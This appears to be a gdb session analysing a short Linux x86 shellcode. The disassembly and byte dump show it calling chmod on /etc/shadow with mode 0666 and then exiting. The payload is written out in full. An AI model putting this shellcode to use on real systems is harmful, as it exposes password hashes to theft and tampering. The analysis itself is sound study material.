 Dump of assembler code for function code:
   0x00402040 <+0>:     cdq
   0x00402041 <+1>:     push   0xf
   0x00402043 <+3>:     pop    eax
   0x00402044 <+4>:     push   edx
   0x00402045 <+5>:     call   0x402056 <code+22>
   0x0040204a <+10>:    das
   0x0040204b <+11>:    gs je  0x4020b1
   0x0040204e <+14>:    das
   0x0040204f <+15>:    jae    0x4020b9
   0x00402051 <+17>:    popa
   0x00402052 <+18>:    outs   dx,DWORD PTR fs:[esi]
   0x00402054 <+20>:    ja     0x402056 <code+22>
   0x00402056 <+22>:    pop    ebx
=> 0x00402057 <+23>:    push   0x1b6
   0x0040205c <+28>:    pop    ecx
   0x0040205d <+29>:    int    0x80
   0x0040205f <+31>:    push   0x1
   0x00402061 <+33>:    pop    eax
   0x00402062 <+34>:    int    0x80
   0x00402064 <+36>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb) x/15xb 0x40204a
0x40204a <code+10>:     0x2f    0x65    0x74    0x63    0x2f    0x73    0x68    0x61
0x402052 <code+18>:     0x64    0x6f    0x77    0x00    0x5b    0x68    0xb6
(gdb) shell echo 0x2f0x650x740x630x2f0x730x680x610x640x6f0x77 |xxd -r
/etc/shadow(gdb)